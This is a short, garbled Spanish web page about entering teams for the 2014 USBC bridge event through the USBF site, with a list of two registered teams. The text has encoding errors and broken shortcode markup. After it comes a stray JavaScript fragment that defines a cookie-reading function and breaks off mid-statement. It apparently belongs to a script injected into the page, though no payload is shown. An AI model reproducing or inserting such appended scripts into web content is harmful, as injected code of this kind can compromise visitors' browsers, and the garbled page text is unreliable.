
Como Inscribirse:
Para
anotar un equipo para el 2014
USBC,A� debe entrar a la pagina de la
USBF
y seguir las
instrucciones
Fechas Relevantes…Toda la informacion [ilink
url=»http://usbf.org/index.php?
option=com_content&task=section&id=43&Itemid=512″]Cl
Aqui[/ilink]
Equipos inscriptos hasta ahora:
PARRISH TEAM – Parrish-Humphreys, Datloff-McNay
DIAMOND TEAM – Diamond-Platnick, Greco-Hampson, Grue-Moss
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var